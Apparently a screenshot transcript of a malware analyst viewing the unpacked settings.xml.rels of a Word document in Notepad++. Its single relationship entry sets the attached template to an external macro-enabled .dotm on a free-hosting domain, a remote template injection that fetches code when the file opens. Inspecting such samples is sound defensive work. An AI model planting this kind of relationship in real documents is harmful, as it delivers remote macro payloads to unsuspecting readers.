 C:\Users\test\Desktop\123\f7daf3\word\_rels\settings.xml.rels - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
settings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="http://zhtjfde.mypressonline.com/officeDocument/2006/relationships/BIOStyle.dotm"
TargetMode="External"/></Relationships>